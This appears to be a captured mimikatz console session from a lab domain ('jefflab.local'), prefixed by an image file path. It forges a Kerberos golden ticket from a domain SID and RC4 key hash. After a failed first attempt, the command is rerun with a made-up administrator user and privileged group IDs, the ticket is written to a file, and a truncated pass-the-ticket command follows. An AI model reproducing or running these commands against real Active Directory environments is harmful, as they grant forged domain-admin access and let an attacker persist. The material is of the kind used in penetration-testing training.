 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # kerberos::golden /domain:jefflab.local /sid:S-1-5-21-2490182989-4136226752-3308112936 /rc4:a49e8edf15676c64e3
1878a59d2bc319
ERROR kuhl_m_kerberos_golden ; Missing user argument
mimikatz # kerberos::golden /domain:jefflab.local /sid:S-1-5-21-2490182989-4136226752-3308112936 /rc4:a49e8edf15676c64e3
1878a59d2bc319 /id:500 /user:TrustMeImAnAdmin
User      : TrustMeImAnAdmin
Domain    : jefflab.local (JEFFLAB)
SID       : S-1-5-21-2490182989-4136226752-3308112936
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: a49e8edf15676c64e31878a59d2bc319 - rc4_hmac_nt
Lifetime  : 18/05/2018 08:37:18 ; 15/05/2028 08:37:18 ; 15/05/2028 08:37:18
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerbros::ptt ti_